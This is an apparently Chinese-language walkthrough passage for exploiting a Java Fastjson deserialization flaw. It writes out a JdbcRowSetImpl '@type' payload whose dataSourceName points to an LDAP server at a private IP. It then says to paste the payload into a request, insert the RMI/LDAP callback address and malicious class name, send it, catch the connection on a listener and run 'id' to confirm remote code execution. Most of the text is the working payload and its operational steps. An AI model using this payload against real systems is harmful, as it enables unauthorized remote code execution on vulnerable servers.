

在此使用到 github 中的 poc(poc可自行在github中进行搜索)

- {

- "a":{

- "@type":"java.lang.Class",

- "val":"com.sun.rowset.JdbcRowSetImpl"

- },

- "b":{

- "@type":"com.sun.rowset.JdbcRowSetImpl",

- "dataSourceName":"ldap://10.30.1.214:1389/my9azs",

- "autoCommit":true

- }

- }

将此 poc 复制到请求数据包中

4. 将 rmi 反连地址 + 恶意类名,复制到请求数据包中的 poc 中,此处也可利用 LDAP等,进行多角度尝试

复制至此,发送数据包

发送数据包后,查看端口监听器,监听成功,可输入命令 “id” 查看权限,即可执行 rce